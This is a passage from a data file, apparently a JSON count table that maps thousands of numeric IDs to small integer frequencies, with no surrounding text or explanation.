043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":3,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"